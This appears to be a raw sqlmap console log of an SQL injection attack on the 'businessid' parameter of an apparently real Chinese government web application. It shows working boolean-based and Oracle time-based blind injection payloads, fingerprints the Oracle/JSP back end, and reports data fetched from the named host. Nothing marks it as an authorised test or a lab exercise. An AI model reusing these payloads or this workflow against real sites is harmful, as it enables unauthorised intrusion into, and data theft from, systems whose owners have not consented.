 Run
[20:20:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:20:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:20:13] [INFO] testing 'Oracle AND time-based blind'
[20:21:13] [INFO] GET parameter 'businessid' is 'Oracle AND time-based blind' in
jectable
[20:21:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:21:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[20:21:13] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:21:14] [INFO] target url appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[20:21:21] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'businessid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: businessid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: businessid=8b81d22b3f0bde012b41d8a7350361' AND 3983=3983 AND 'SsJQ'
='SsJQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: businessid=8b81d22b3f0bde012b41d8a7350361' AND 9385=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(83)||CHR(114)||CHR(88)||CHR(69),5) AND 'DpmA'='DpmA
---
[20:21:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:21:30] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\xzsp.jxgc.gov.cn'
[*] shutting down at 20:21:30
[root@Hacker~]# Sqlmap _